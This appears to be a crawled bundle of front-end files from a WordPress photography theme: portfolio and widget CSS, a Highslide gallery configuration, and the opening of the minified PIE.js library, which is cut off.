}
.folio_box.col_l{
	width: 704px;
	background: url(../images/folio_l_shadow.png) no-repeat center bottom;
}

.folio{
	position: relative;
	margin: 2px 2px 10px 2px;
	-moz-box-shadow: 0 0 2px #000;
	-webkit-box-shadow: 0 0 2px #000;
	box-shadow: 0 0 2px #000;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	cursor: pointer;
}
	.folio a{
		text-decoration: none;
	}

.folio_just_caption{
	position: absolute;
	visibility: visible;
	width: 100%;
	bottom: 0;
	background: url(../images/folio_pattern.png) no-repeat center 0;
	-webkit-border-bottom-right-radius: 4px;
	-webkit-border-bottom-left-radius: 4px;
	-moz-border-radius-bottomright: 4px;
	-moz-border-radius-bottomleft: 4px;
	border-radius: 0 0 4px 4px;
	-pie-watch-ancestors: 1;
}
	.folio:hover .folio_just_caption{
		visibility: hidden;
	}
	.folio_just_caption div{
		background: url(../images/folio_m_lene_b.png) no-repeat center 3px;
	}
		.col_s .folio_just_caption div{
			background: url(../images/folio_s_lene_b.png) no-repeat center 3px;
		}
		.folio_just_caption div div{
			background: url(../images/folio_m_lene_bb.png) no-repeat center bottom;
			padding: 15px 20px 5px 20px;
			font-size: 17px;
			text-align: center;
		}
			.col_s .folio_just_caption div div{
				background: url(../images/folio_s_lene_bb.png) no-repeat center bottom;
			}

.folio_mask{
	display: none;
	background: url(../images/folio_desc.png) repeat;
	position: absolute;
	top: 0;
	border: 0;
	width: 100%;
	height: 100%;
	-moz-border-radius: 4px; /* Firefox */
	-webkit-border-radius: 4px; /* Safari, Chrome */
	border-radius: 4px; /* CSS3 */
	box-shadow: inset 0 0 10px #aba9a5;
	-moz-box-shadow: inset 0 0 10px #aba9a5;
	-webkit-box-shadow: inset 0 0 10px #aba9a5;
	-pie-watch-ancestors: 1;
	overflow: hidden;
}
	.folio:hover .folio_mask{
		display: block;
	}
.folio_caption{
	position: relative;
	top: 0;
	height: auto;
	background: url(../images/folio_pattern.png) no-repeat center bottom;
	-webkit-border-top-right-radius: 4px;
	-webkit-border-top-left-radius: 4px;
	-moz-border-radius-topright: 4px;
	-moz-border-radius-topleft: 4px;
	border-radius: 4px 4px 0 0;
	-pie-watch-ancestors: 1;	
}
	.folio_caption div{
		background: url(../images/folio_m_lene_t.png) no-repeat center bottom;
	}
		.folio_caption div div{
			background: none;
			padding: 6px 20px 14px 20px;
			font-size: 17px;
			text-align: center;
		}
.folio_desc{
	background: none;
	margin: 4px 20px 0 20px; 
	color: #433d30;
	text-shadow: 1px 1px 0 #f4f6f2;
}
.desc_body{
	overflow: hidden;
	clear: both;
/*	margin-bottom: 10px; */
}
	.folio_desc .go_more{
		float: right;
	}
	.folio_desc .ico_link{
		margin-top: 4px;
		float: left;
		color: #433d30;
		text-shadow: 1px 1px 0 #faf8f2;
		background-image: url(../images/meta_date.png);
		background-position: 0 5px;
	}
/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */



/* [6. Bottom] */
#bottom{
	clear: both;
	height: 36px;
	background: url(../images/bottom_bg.png) repeat-x 0 0;
}
	#bottom div{
		position: relative;
		margin: 0 40px;
		padding-top: 11px;
		height: 25px;
	}
	#bottom a{
		color: #56514b;
	}
	#bottom a.go_up{
		display: block;
		position: absolute;
		right: 0;
		bottom: 0;
		width: 32px;
		height: 27px;
		padding: 23px 1px 0 0;
		background: url(../images/go_up.png) no-repeat 0 0;
		text-align: center;
		color: #E6E3DC;
		text-shadow: -1px -1px 0 #000;
		font-size: 17px;
	}
	#bottom a.go_up:hover{
		text-decoration: none;
		background-position: 0 -50px;
	}
		#bottom div span{
			float: left;
			font-size: 10px;
			color: #56514b;
		}
		#bottom div ul{
			list-style: none;
			float: right;
			margin-right: 60px;
		}
			#bottom div ul li{
				float: left;
				width: 17px;
				height: 17px;
				margin: 3px 0 0 7px;
				line-height: 17px;
			}
				#bottom div ul li a{
					display: block;
					width: 17px;
					height: 17px;
					background-repeat: no-repeat;
					background-position: 0 0;
				}
				#bottom div ul li a:hover{
					background-position: 0 -17px;
				}
				#bottom div ul li.ico_facebook a{
					background-image: url(../images/social/facebook.png);
				}
				#bottom div ul li.ico_twitter a{
					background-image: url(../images/social/twitter.png);
				}
				#bottom div ul li.ico_flickr a{
					background-image: url(../images/social/flickr.png);
				}
				#bottom div ul li.ico_vimeo a{
					background-image: url(../images/social/vimeo.png);
				}
				#bottom div ul li.ico_tumblr a{
					background-image: url(../images/social/tumblr.png);
				}

/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

/* [7. Misc] */

.hr_w{
	width: 100%;
	padding: 0 20px;
	height: 1px;
	background: #d7d4ce url(../images/hr_l.png) no-repeat 0 0;
	margin: 0 -20px;
}
	.hr_w i{
		display: block;
		float: right;
		margin-right: -20px;
		width: 60px;
		height: 1px;
		background:  url(../images/hr_r.png) no-repeat right 0;
	}
	.hr_w.top{
		margin-top: 3px;
		margin-bottom: 1px;
	}
	.hr_w.top_a{
		margin-top: 1px;
		margin-bottom: 1px;
	}
	.hr_w.bot{
		margin-top: -4px;
		margin-bottom: 13px;
	}
.hd{
	margin-left: -20px;
	margin-right: -20px;
}
blockquote.hd{
	background: url(../images/blockquote_hd.gif) no-repeat 0 bottom;
	border-right: solid #f5f2eb 1px;
	border-top: solid #c5c1ba 1px;
	margin-bottom: 1px;
}

small{
	font-size: 10px;
	color: #8E857C;
}
.quote_author{
	color: #181818;
	font-size: 17px;
	line-height: 22px;
	margin: 0;
	padding: 0 0 1px 0;
}
	.quote_author cufon{
		top: 1px !important;
	}
.media_audio{
	height: 32px;
	margin-bottom: 5px;
}
.media_video{
	padding: 0;
	margin-bottom: 5px;
	position:relative;
	line-height: 10px;
}
.spacing_30{
	height: 30px;
}
.shadow_light, .alignnone, .alignleft, .alignright, .aligncenter{
	background: #e0dcd4;
	padding: 4px 5px 5px 4px;
	border: solid #cac6bf 1px;
	border-right: solid #fcfcfa 1px;
	border-bottom: solid #fcfcfa 1px;
	position:relative;
}
.alignleft{
	float: left;
	margin: 5px 19px 14px 0;
}
.alignright{
	float: right;
	margin: 5px 0 14px 19px;
}
.aligncenter{
	display: block;
	clear: both;
	margin: 5px auto 14px auto;
}

.shadow_dark, .widget .alignnone, .widget .alignleft, .widget .alignright, .widget .aligncenter{
	background: #29241f url(../images/widget_img_bg.gif) repeat-x 0 0;
	padding: 4px 3px 3px 4px;
	border: none;
	border-bottom: solid #3e3833 1px;
	border-right: solid #3e3833 1px;
	-webkit-box-shadow: 0px 0px 2px #030302;
	-moz-box-shadow: 0px 0px 2px #030302;
	box-shadow: 0px 0px 2px #030302;
	position:relative;
	max-width: 180px;
	line-height: 0;
	font: 0;
}
.shadow_dark img, .widget .alignnone img, .widget .alignleft img, .widget .alignright img, .widget .aligncenter img{
	-webkit-box-shadow: 0px 0px 2px #0b0a09;
	-moz-box-shadow: 0px 0px 2px #0b0a09;
	box-shadow: 0px 0px 2px #0b0a09;	
}
.wp-caption-text, .caption-text{
	margin: -5px 0 0 0;
	padding: 0;
	font-size: 11px;
	color: #433D30;
}
.wp-caption, .caption{
	font-size: 11px;
	color: #433D30;
}
.wp-caption p, .caption p{
	margin: 0px 0 0 0;
	padding: 0;
}

/* Forms */
.uniform{
	display: block;
	overflow: hidden;
	margin: 4px 0 4px 0;
}
.uniform .i_h{
	width: 50%;
	float: left;
}
.uniform .t_h{
	clear: both;
	margin-right: 6px;
}
.uniform .i_h .l{
	margin: 0 10px 0 0;
}
.uniform .i_h .r{
	margin: 0 6px 0 4px;
}
.uniform input{
	padding: 0 0 0 4px;
	height: 19px;
	line-height: 19px;
	float: left;
	margin: 0 0 9px 0;
	float: left;
	display: block;
	width: 100%;
}
.uniform textarea{
	clear: both;
	width: 100%;
	padding: 0 0 0 4px;
	line-height: 20px;
	margin: 0 0 9px 0;
	overflow: auto;	
	height: 139px;
}
a.go_button{
	display: block;
	float: left;
	height: 22px;
	margin: 1px 0 0 0;
	padding: 0 0 0 8px;
	background: url(../images/button_mini_l.png) no-repeat 0 0;
	color: #312c22;
	line-height: 14px;
	text-shadow: 1px 1px 0 #fff;
}
	a.go_button span{
		display: block;
		background: url(../images/button_mini_bg.png) no-repeat right 0;
		padding: 2px 8px 6px 0;
	}
	#aside a.go_button{
		color: #312c22;
	}
a.go_button:hover{
	background-position: 0 -22px;
	text-decoration: none;
}
	a.go_button:hover span{
		background-position: right -22px;
	}
	a.go_submit i{
		display: block;
		float: right;
		height: 9px;
		width: 13px;
		background: url(../images/do_submit.png) no-repeat 0 0;
		margin: 4px 0 0 5px;
	}
	a.do_add_comment i{
		display: block;
		float: right;
		height: 14px;
		width: 13px;
		background: url(../images/do_add_comment.png) no-repeat 0 0;
		margin: 2px 0 0 5px;
	}
a.do_clear, #aside a.do_clear{
	margin-top: 1px;
	display: block;
	float: right;
	padding-left: 14px;
	font-size: 11px;
	line-height: 18px;
	color: #8E857C;
	background: url(../images/do_clear.png) no-repeat 0 3px;
}
a.do_clear:hover{
	color: #ededed;
	background-position: 0 -17px;
}
/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

/* [8. Widgets] */

/* Common styles */
.widget .alignleft{
	float: left;
	margin: 5px 10px 5px 0;
}
.widget .alignright{
	float: right;
	margin: 5px 0 5px 10px;
}
.widget .aligncenter{
	display: block;
	clear: both;
	margin: 5px auto 5px auto;
}
.widget p{
	margin: 0;
}
	#aside .widget .header{
		font-family: Arial, Helvetica, sans-serif;
	}
		#aside .widget .header cufon{
			top: 5px !important;
		}

/* Flickr */
.flickr{
	width: 190px;
	padding: 5px 0 0 0;
}
	.flickr .alignleft{
		margin: 0 8px 8px 0;
		position: relative;
	}
	.flickr i{
		display: block;
		position: absolute;
		left: 4px;
		top: 4px;
		width: 47px;
		height: 47px;
		background: #000;
		opacity: 0;
		filter: alpha(opacity = 0);
	}
	.flickr:hover i{
		opacity: 0.4;
		filter: alpha(opacity = 40);
	}
	.flickr:hover  .alignleft:hover i{
		opacity: 0;
		filter: alpha(opacity = 0);
	}
/* Posts (twitter, blog posts, etc.) */
.post{
	width: 180px;
	overflow: hidden;
	margin: 8px 0 0 -10px;
	padding: 12px 10px 0 10px;
	background: url(../images/widget_post_spread.png) no-repeat center 0;
}
	.post.first{
		margin: 0;
		padding: 0;
		background: none;
	}
.goto_post{
	overflow: hidden;
	clear: both;
}
		#aside .goto_post .ico_link.comments{
			margin-right: 0;
			float: right;
		}
	
/* Categories (1 and 2 col), Post types */
ul.categories{
	width: 200px;
	margin-left: -10px;
}
	ul.categories li{
		float: left;
		width: 160px;
		padding: 7px 30px 0 10px;
		margin: 3px 0 0 0;
		background: url(../images/widget_post_spread.png) no-repeat 0 0;
	}
	ul.categories li:first-child{
		margin-top: 0;
		padding-top: 0;
		background: none;
	}
		ul.categories li a{
			display: block;
			padding: 0 0 0 20px;
			background: url(../images/ddmenu_arr.png) no-repeat 0 5px;
		}


	ul.categories.type li, ul.categories.col_2 li{
		float: left;
		width: 60px;
		padding: 7px 30px 0 10px;
		margin: 3px 0 0 0;
		background: url(../images/widget_ul_spread.png) no-repeat 0 0;
	}
	ul.categories.type li.first, ul.categories.col_2 li.first{
		margin-top: 0;
		padding-top: 0;
		background: none;
	}
	ul.categories.type a{
		background-repeat: no-repeat;
		background-position: 0 0;
		padding: 0 0 0 25px;
	}
	ul.categories.type li.text a{
		background-image: url(../images/post_type/type_text.png);
	}
	ul.categories.type li.photo a{
		background-image: url(../images/post_type/type_photo.png);
	}
	ul.categories.type li.link a{
		background-image: url(../images/post_type/type_link.png);
	}
	ul.categories.type li.audio a{
		background-image: url(../images/post_type/type_audio.png);
	}
	ul.categories.type li.video a{
		background-image: url(../images/post_type/type_video.png);
	}
	ul.categories.type li.quote a{
		background-image: url(../images/post_type/type_quote.png);
	}

/* Get in touch */
	.uniform.get_in_touch textarea{
		height: 79px;
	}
	
	.pp_gallery { display: none !important; }

div.comments_spead {
height: 15px;
}

.ppt {
display: none !important;
}
.bread .last {
cursor: default;
}


.article h1 a:hover, .article h2 a:hover, .article h3 a:hover, .article h4 a:hover, .article h5 a:hover, .article h6 a:hover{
	color: #505050;
}


.flickr:hover i{
	opacity: 0;
	filter: none;
}
.flickr:hover  .alignleft:hover i{
	opacity: 0;
	filter: none;
}
textarea, input {
   font-style: normal;
   color: #F5F2EB;
}
textarea.placeholder, input.placeholder {
   font-style: italic;
   color: #8E857C;
}
#share_com_top {
   height: 8px;
}
.share_com {
   margin-top: 0px;
}
.folio:hover .folio_just_caption{
	visibility: visible;
}
.big_gallery_bg.hidden {
   display: none;
}


.cufon-loading h1, .cufon-loading h2, .cufon-loading h3, .cufon-loading h4, .cufon-loading h5, .cufon-loading h6, .cufon-loading .post_type div, .cufon-loading .post_type span, .cufon-loading .header, .cufon-loading .nav li a, .cufon-loading .folio_just_caption a{
	visibility: hidden;
}

#bg{
	position: relative;
}
#holder{
	padding-bottom: 40px;
}
#holder:after {
	content:"\0020";
	display:block;
	height:0;
	clear:both;
	visibility:hidden;
	overflow:hidden;
}
#bottom{
	position: absolute;
	bottom: 0;
	width: 100%;
}


.search_title, .search_title h1{
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
	min-height: 0 !important;
}


.folio_mask.mv_all{
	background: url('../images/view_all.png') no-repeat center center;
}
.big_gallery h1 span{
	visibility: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/css/custom.css
body_size: 1381
content:
.flickr:hover i{
	opacity: 0;
	filter: none;
}
.flickr:hover  .alignleft:hover i{
	opacity: 0;
	filter: none;
}
textarea, input {
   font-style: normal;
   color: #F5F2EB;
}
/* textarea.placeholder, input.placeholder {
   font-style: italic;
   color: #5D5D5D;
} */
#share_com_top {
   height: 8px;
}
.share_com {
   margin-top: 0px;
}
.folio:hover .folio_just_caption{
	visibility: visible;
}
.big_gallery_bg.hidden {
   display: none;
}
.multipics a.size_l {
   width: 700px;
}
.multipics a.size_m {
   width: 460px;
}
.multipics a.size_s {
   width: 220px;
}
.galonelvel i{
	position: absolute;
	display: none;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	-moz-border-radius: 4px; /* Firefox */
	-webkit-border-radius: 4px; /* Safari, Chrome */
	border-radius: 4px; /* CSS3 */
	cursor: pointer;
	background: url(../images/enlarge.png) no-repeat center center;
}
.galonelvel:hover i{
	display: block;
}
body {
   overflow-x: hidden;
}
#big-image li img {
   visibility: hidden;
}
.highslide-thumbstrip a img {
   height: auto !important;
}

.highslide-caption {
	font: normal 12px/20px 'Lucida Sans Unicode', 'Lucida Grande', Arial, san-serif !important;
	text-shadow: none !important;
	color: #eae7df !important;
}
.text-controls a span {
	color: #363024 !important;
	text-shadow: 1px 1px 0 #ffffff;
}
.text-controls a.disabled span {
	color: #858178 !important;
}
a.highslide-loading{
	color: #5f5f5f !important;
	text-shadow: none !important;
	line-height: 16px !important;
}
.closebutton:hover{
	background-position: 0 -30px !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/js/plugins/highslide/highslide.config.js
body_size: 864
content:
/**
*	Site-specific configuration settings for Highslide JS
*/
hs.graphicsDir = 'js/plugins/highslide/graphics/';
hs.showCredits = false;
hs.outlineType = 'custom';
hs.dimmingOpacity = 0.85;
hs.fadeInOut = true;
hs.align = 'center';
hs.marginBottom = 70;
hs.marginLeft = 0;
hs.captionEval = 'this.a.title';
hs.captionOverlay.position = 'below';
hs.registerOverlay({
	html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"></div>',
	position: 'top right',
	useOnHtml: true,
	fade: 2 // fading the semi-transparent overlay looks bad in IE
});



// Add the slideshow controller
hs.addSlideshow({
	slideshowGroup: 'group1',
	interval: 5000,
	repeat: false,
	useControls: true,
	fixedControls: false,
	overlayOptions: {
		className: 'text-controls',
		opacity: 1,
		position: 'bottom center',
		offsetX: 0,
		offsetY: -10,
		relativeTo: 'viewport',
		hideOnMouseOut: false
	}
});

// gallery config object
var config1 = {
	slideshowGroup: 'group1',
	transitions: ['expand', 'crossfade']
};


--- FILE ---
content_type: application/javascript
request_url: https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/js/PIE.js
body_size: 33304
content:
/*
PIE: CSS3 rendering for IE
Version 1.0beta4
http://css3pie.com
Dual-licensed for use under the Apache License Version 2.0 or the General Public License (GPL) Version 2.
*/

if ($.browser.msie){

(function(){
var doc = document;var g=window.PIE;
if(!g){g=window.PIE={F:"-pie-",Sa:"Pie",Pa:"pie_",Jb:{TD:1,TH:1}};try{doc.execCommand("BackgroundImageCache",false,true)}catch(L){}g.J=function(){for(var a=4,b=doc.createElement("div"),c=b.getElementsByTagName("i");b.innerHTML="<!--[if gt IE "+ ++a+"]><i></i><![endif]--\>",c[0];);return a}();if(g.J===6)g.F=g.F.replace(/^-/,"");g.Ab=doc.documentMode||g.J;(function(){var a,b=0,c={};g.p={Ga:function(e){if(!a){a=doc.createDocumentFragment();a.namespaces.add("css3vml","urn:schemas-microsoft-com:vml")}return a.createElement("css3vml:"+e)},
ta:function(e){return e&&e._pieId||(e._pieId=++b)},fb:function(e){var f,h,j,d,i=arguments;f=1;for(h=i.length;f<h;f++){d=i[f];for(j in d)if(d.hasOwnProperty(j))e[j]=d[j]}return e},Pb:function(e,f,h){var j=c[e],d,i;if(j)Object.prototype.toString.call(j)==="[object Array]"?j.push([f,h]):f.call(h,j);else{i=c[e]=[[f,h]];d=new Image;d.onload=function(){j=c[e]={i:d.width,f:d.height};for(var k=0,m=i.length;k<m;k++)i[k][0].call(i[k][1],j);d.onload=null};d.src=e}}}})();g.ia=function(){this.hb=[];this.Db={}};
g.ia.prototype={aa:function(a){var b=g.p.ta(a),c=this.Db,e=this.hb;if(!(b in c)){c[b]=e.length;e.push(a)}},Ma:function(a){a=g.p.ta(a);var b=this.Db;if(a&&a in b){delete this.hb[b[a]];delete b[a]}},Ia:function(){for(var a=this.hb,b=a.length;b--;)a[b]&&a[b]()}};g.ya=new g.ia;g.ya.Tc=function(){var a=this;if(!a.Uc){setInterval(function(){a.Ia()},250);a.Uc=1}};g.G=new g.ia;window.attachEvent("onbeforeunload",function(){g.G.Ia()});g.G.Ea=function(a,b,c){a.attachEvent(b,c);this.aa(function(){a.detachEvent(b,
c)})};(function(){function a(){g.za.Ia()}g.za=new g.ia;g.G.Ea(window,"onresize",a)})();(function(){function a(){g.Ra.Ia()}g.Ra=new g.ia;g.G.Ea(window,"onscroll",a);g.za.aa(a)})();(function(){function a(){c=g.Qa.wc()}function b(){if(c){for(var e=0,f=c.length;e<f;e++)g.attach(c[e]);c=0}}var c;g.G.Ea(window,"onbeforeprint",a);g.G.Ea(window,"onafterprint",b)})();g.hd=function(){function a(i){this.V=i}var b=doc.createElement("length-calc"),c=doc.documentElement,e=b.style,f={},h=["mm","cm","in","pt","pc"],
j=h.length,d={};e.position="absolute";e.top=e.left="-9999px";for(c.appendChild(b);j--;){b.style.width="100"+h[j];f[h[j]]=b.offsetWidth/100}c.removeChild(b);a.prototype={ib:/(px|em|ex|mm|cm|in|pt|pc|%)$/,vb:function(){var i=this.Lc;if(i===void 0)i=this.Lc=parseFloat(this.V);return i},ab:function(){var i=this.ad;if(!i)i=this.ad=(i=this.V.match(this.ib))&&i[0]||"px";return i},a:function(i,k){var m=this.vb(),l=this.ab();switch(l){case "px":return m;case "%":return m*(typeof k==="function"?k():k)/100;
case "em":return m*this.tb(i);case "ex":return m*this.tb(i)/2;default:return m*f[l]}},tb:function(i){var k=i.currentStyle.fontSize;if(k.indexOf("px")>0)return parseFloat(k);else{b.style.width="1em";i.appendChild(b);k=b.offsetWidth;b.parentNode===i&&i.removeChild(b);return k}}};g.k=function(i){return d[i]||(d[i]=new a(i))};return a}();g.Na=function(){function a(f){this.U=f}var b=g.k("50%"),c={top:1,center:1,bottom:1},e={left:1,center:1,right:1};a.prototype={Dc:function(){if(!this.sb){var f=this.U,
h=f.length,j=g.u,d=j.ja,i=g.k("0");d=d.fa;i=["left",i,"top",i];if(h===1){f.push(new j.Ta(d,"center"));h++}if(h===2){d&(f[0].h|f[1].h)&&f[0].d in c&&f[1].d in e&&f.push(f.shift());if(f[0].h&d)if(f[0].d==="center")i[1]=b;else i[0]=f[0].d;else if(f[0].Y())i[1]=g.k(f[0].d);if(f[1].h&d)if(f[1].d==="center")i[3]=b;else i[2]=f[1].d;else if(f[1].Y())i[3]=g.k(f[1].d)}this.sb=i}return this.sb},coords:function(f,h,j){var d=this.Dc(),i=d[1].a(f,h);f=d[3].a(f,j);return{x:d[0]==="right"?h-i:i,y:d[2]==="bottom"?
j-f:f}}};return a}();g.Rb=function(){function a(b){this.V=b}a.prototype={ib:/[a-z]+$/i,ab:function(){return this.lc||(this.lc=this.V.match(this.ib)[0].toLowerCase())},vc:function(){var b=this.fc,c;if(b===undefined){b=this.ab();c=parseFloat(this.V,10);b=this.fc=b==="deg"?c:b==="rad"?c/Math.PI*180:b==="grad"?c/400*360:b==="turn"?c*360:0}return b}};return a}();g.$b=function(){function a(c){this.V=c}var b={};a.Sc=/\s*rgba\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d+|\d*\.\d+)\s*\)\s*/;a.gb=
{aliceblue:"F0F8FF",antiquewhite:"FAEBD7",aqua:"0FF",aquamarine:"7FFFD4",azure:"F0FFFF",beige:"F5F5DC",bisque:"FFE4C4",black:"000",blanchedalmond:"FFEBCD",blue:"00F",blueviolet:"8A2BE2",brown:"A52A2A",burlywood:"DEB887",cadetblue:"5F9EA0",chartreuse:"7FFF00",chocolate:"D2691E",coral:"FF7F50",cornflowerblue:"6495ED",cornsilk:"FFF8DC",crimson:"DC143C",cyan:"0FF",darkblue:"00008B",darkcyan:"008B8B",darkgoldenrod:"B8860B",darkgray:"A9A9A9",darkgreen:"006400",darkkhaki:"BDB76B",darkmagenta:"8B008B",darkolivegreen:"556B2F",
darkorange:"FF8C00",darkorchid:"9932CC",darkred:"8B0000",darksalmon:"E9967A",darkseagreen:"8FBC8F",darkslateblue:"483D8B",darkslategray:"2F4F4F",darkturquoise:"00CED1",darkviolet:"9400D3",deeppink:"FF1493",deepskyblue:"00BFFF",dimgray:"696969",dodgerblue:"1E90FF",firebrick:"B22222",floralwhite:"FFFAF0",forestgreen:"228B22",fuchsia:"F0F",gainsboro:"DCDCDC",ghostwhite:"F8F8FF",gold:"FFD700",goldenrod:"DAA520",gray:"808080",green:"008000",greenyellow:"ADFF2F",honeydew:"F0FFF0",hotpink:"FF69B4",indianred:"CD5C5C",
indigo:"4B0082",ivory:"FFFFF0",khaki:"F0E68C",lavender:"E6E6FA",lavenderblush:"FFF0F5",lawngreen:"7CFC00",lemonchiffon:"FFFACD",lightblue:"ADD8E6",lightcoral:"F08080",lightcyan:"E0FFFF",lightgoldenrodyellow:"FAFAD2",lightgreen:"90EE90",lightgrey:"D3D3D3",lightpink:"FFB6C1",lightsalmon:"FFA07A",lightseagreen:"20B2AA",lightskyblue:"87CEFA",lightslategray:"789",lightsteelblue:"B0C4DE",lightyellow:"FFFFE0",lime:"0F0",limegreen:"32CD32",linen:"FAF0E6",magenta:"F0F",maroon:"800000",mediumauqamarine:"66CDAA",
mediumblue:"0000CD",mediumorchid:"BA55D3",mediumpurple:"9370D8",mediumseagreen:"3CB371",mediumslateblue:"7B68EE",mediumspringgreen:"00FA9A",mediumturquoise:"48D1CC",mediumvioletred:"C71585",midnightblue:"191970",mintcream:"F5FFFA",mistyrose:"FFE4E1",moccasin:"FFE4B5",navajowhite:"FFDEAD",navy:"000080",oldlace:"FDF5E6",olive:"808000",olivedrab:"688E23",orange:"FFA500",orangered:"FF4500",orchid:"DA70D6",palegoldenrod:"EEE8AA",palegreen:"98FB98",paleturquoise:"AFEEEE",palevioletred:"D87093",papayawhip:"FFEFD5",
peachpuff:"FFDAB9",peru:"CD853F",pink:"FFC0CB",plum:"DDA0DD",powderblue:"B0E0E6",purple:"800080",red:"F00",rosybrown:"BC8F8F",royalblue:"4169E1",saddlebrown:"8B4513",salmon:"FA8072",sandybrown:"F4A460",seagreen:"2E8B57",seashell:"FFF5EE",sienna:"A0522D",silver:"C0C0C0",skyblue:"87CEEB",slateblue:"6A5ACD",slategray:"708090",snow:"FFFAFA",springgreen:"00FF7F",steelblue:"4682B4",tan:"D2B48C",teal:"008080",thistle:"D8BFD8",tomato:"FF6347",turquoise:"40E0D0",violet:"EE82EE",wheat:"F5DEB3",white:"FFF",
whitesmoke:"F5F5F5",yellow:"FF0",yellowgreen:"9ACD32"};a.prototype={parse:function(){if(!this.Ca){var c=this.V,e;if(e=c.match(a.Sc)){this.Ca="rgb("+e[1]+","+e[2]+","+e[3]+")";this.qb=parseFloat(e[4])}else{if((e=c.toLowerCase())in a.gb)c="#"+a.gb[e];this.Ca=c;this.qb=c==="transparent"?0:1}}},O:function(c){this.parse();return this.Ca==="currentColor"?c.currentStyle.color:this.Ca},la:function(){this.parse();return this.qb}};g.pa=function(c){return b[c]||(b[c]=new a(c))};return a}();g.u=function(){function a(c){this.Ha=
c;this.ch=0;this.U=[];this.wa=0}var b=a.ja={xa:1,ob:2,ea:4,ac:8,pb:16,fa:32,A:64,ga:128,ha:256,Aa:512,dc:1024,URL:2048};a.Ta=function(c,e){this.h=c;this.d=e};a.Ta.prototype={db:function(){return this.h&b.A||this.h&b.ga&&this.d==="0"},Y:function(){return this.db()||this.h&b.Aa}};a.prototype={dd:/\s/,Mc:/^[\+\-]?(\d*\.)?\d+/,url:/^url\(\s*("([^"]*)"|'([^']*)'|([!#$%&*-~]*))\s*\)/i,zb:/^\-?[_a-z][\w-]*/i,Yc:/^("([^"]*)"|'([^']*)')/,Fc:/^#([\da-f]{6}|[\da-f]{3})/i,bd:{px:b.A,em:b.A,ex:b.A,mm:b.A,cm:b.A,
"in":b.A,pt:b.A,pc:b.A,deg:b.xa,rad:b.xa,grad:b.xa},sc:{rgb:1,rgba:1,hsl:1,hsla:1},next:function(c){function e(t,n){t=new a.Ta(t,n);if(!c){k.U.push(t);k.wa++}return t}function f(){k.wa++;return null}var h,j,d,i,k=this;if(this.wa<this.U.length)return this.U[this.wa++];for(;this.dd.test(this.Ha.charAt(this.ch));)this.ch++;if(this.ch>=this.Ha.length)return f();j=this.ch;h=this.Ha.substring(this.ch);d=h.charAt(0);switch(d){case "#":if(i=h.match(this.Fc)){this.ch+=i[0].length;return e(b.ea,i[0])}break;
case '"':case "'":if(i=h.match(this.Yc)){this.ch+=i[0].length;return e(b.dc,i[2]||i[3]||"")}break;case "/":case ",":this.ch++;return e(b.ha,d);case "u":if(i=h.match(this.url)){this.ch+=i[0].length;return e(b.URL,i[2]||i[3]||i[4]||"")}}if(i=h.match(this.Mc)){d=i[0];this.ch+=d.length;if(h.charAt(d.length)==="%"){this.ch++;return e(b.Aa,d+"%")}if(i=h.substring(d.length).match(this.zb)){d+=i[0];this.ch+=i[0].length;return e(this.bd[i[0].toLowerCase()]||b.ac,d)}return e(b.ga,d)}if(i=h.match(this.zb)){d=
i[0];this.ch+=d.length;if(d.toLowerCase()in g.$b.gb||d==="currentColor")return e(b.ea,d);if(h.charAt(d.length)==="("){this.ch++;if(d.toLowerCase()in this.sc){h=function(t){return t&&t.h&b.ga};i=function(t){return t&&t.h&(b.ga|b.Aa)};var m=function(t,n){return t&&t.d===n},l=function(){return k.next(1)};if((d.charAt(0)==="r"?i(l()):h(l()))&&m(l(),",")&&i(l())&&m(l(),",")&&i(l())&&(d==="rgb"||d==="hsa"||m(l(),",")&&h(l()))&&m(l(),")"))return e(b.ea,this.Ha.substring(j,this.ch));return f()}return e(b.pb,
d)}return e(b.fa,d)}this.ch++;return e(b.ob,d)},z:function(){return this.U[this.wa-- -2]},all:function(){for(;this.next(););return this.U},da:function(c,e){for(var f=[],h,j;h=this.next();){if(c(h)){j=true;this.z();break}f.push(h)}return e&&!j?null:f}};return a}();var M=function(a){this.e=a};M.prototype={K:0,Qc:function(){var a=this.Ua,b;return!a||(b=this.o())&&(a.x!==b.x||a.y!==b.y)},Vc:function(){var a=this.Ua,b;return!a||(b=this.o())&&(a.i!==b.i||a.f!==b.f)},ub:function(){var a=this.e.getBoundingClientRect();
return{x:a.left,y:a.top,i:a.right-a.left,f:a.bottom-a.top}},o:function(){return this.K?this.Da||(this.Da=this.ub()):this.ub()},Ec:function(){return!!this.Ua},Ja:function(){++this.K},La:function(){if(!--this.K){if(this.Da)this.Ua=this.Da;this.Da=null}}};(function(){function a(b){var c=g.p.ta(b);return function(){if(this.K){var e=this.rb||(this.rb={});return c in e?e[c]:(e[c]=b.call(this))}else return b.call(this)}}g.s={K:0,$:function(b){function c(e){this.e=e}g.p.fb(c.prototype,g.s,b);c.kc={};return c},
m:function(){var b=this.qa(),c=this.constructor.kc;return b?b in c?c[b]:(c[b]=this.ba(b)):null},qa:a(function(){var b=this.e,c=this.constructor,e=b.style;b=b.currentStyle;var f=this.na,h=this.va,j=c.ic||(c.ic=g.F+f);c=c.jc||(c.jc=g.Sa+h.charAt(0).toUpperCase()+h.substring(1));return e[c]||b.getAttribute(j)||e[h]||b.getAttribute(f)}),g:a(function(){return!!this.m()}),D:a(function(){var b=this.qa(),c=b!==this.gc;this.gc=b;return c}),ma:a,Ja:function(){++this.K},La:function(){--this.K||delete this.rb}}})();
